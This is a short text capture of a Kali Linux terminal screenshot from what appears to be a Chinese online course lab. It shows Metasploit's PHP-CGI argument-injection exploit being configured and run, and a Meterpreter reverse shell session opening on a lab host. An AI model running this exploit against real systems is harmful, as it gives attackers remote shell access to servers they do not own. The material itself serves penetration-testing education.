 Terminal 终端 - root@kali: ~
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
msf exploit(php_cgi_arg_injection) > set LHOST 192.168.122.101
LHOST => 192.168.122.101
msf exploit(php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 192.168.122.101:4444
[*] Sending stage (33721 bytes) to 192.168.122.102
[*] Meterpreter session 1 opened (192.168.122.101:4444 -> 192.168.122.102:47106) at 2016-11
-24 00:21:26 -0500
meterpreter >
蓝桥云课